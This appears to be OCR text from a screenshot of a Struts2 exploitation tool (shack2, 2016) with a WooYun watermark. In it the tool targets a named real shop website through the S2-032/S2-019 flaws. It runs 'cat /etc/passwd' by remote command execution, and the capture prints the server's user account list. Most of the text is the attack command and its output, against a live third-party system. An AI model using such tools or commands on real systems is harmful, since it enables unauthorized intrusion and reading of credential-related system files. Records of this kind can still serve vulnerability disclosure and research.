 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://shop.5imeishi.com/dishpage/dish_order.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编
Cookie: 数据提交方式: POST 验证漏
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行 批量执行cmd.txt
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
命令执行完毕........----2016/4/27 12:06:10
正在执行命令中，请稍等片刻........----2016/4/27 12:06:16
命令执行完毕........----2016/4/27 12:06:16
www.wooyun.org